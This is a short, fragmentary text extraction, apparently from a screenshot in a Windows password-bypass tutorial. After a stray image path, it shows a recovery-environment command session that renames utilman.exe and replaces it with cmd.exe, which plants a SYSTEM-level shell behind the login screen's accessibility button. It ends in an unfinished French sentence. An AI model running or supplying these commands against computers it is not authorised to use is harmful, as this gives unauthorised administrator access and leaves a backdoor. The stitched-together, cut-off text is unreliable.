 C:\.
Administrator: X:\windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 6.3.9600]
X:\Sources>c:
C:\>cd windows
C:\Windows>cd system32
C:\Windows\System32>ren utilman.exe utilman_bak.exe
C:\Windows\System32>copy cmd.exe utilman.exe
1 file(s) copied.
C:\Windows\System32>
voulez entrer devrait dire un fichier copié et